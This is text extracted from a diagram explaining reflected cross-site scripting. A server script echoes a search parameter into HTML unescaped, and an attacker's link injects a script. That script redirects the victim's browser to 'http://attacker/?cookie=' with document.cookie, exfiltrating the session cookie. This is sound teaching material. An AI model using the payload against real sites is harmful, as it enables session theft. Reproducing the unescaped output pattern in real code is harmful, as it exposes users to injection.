 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
ttp://website/search?
word=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>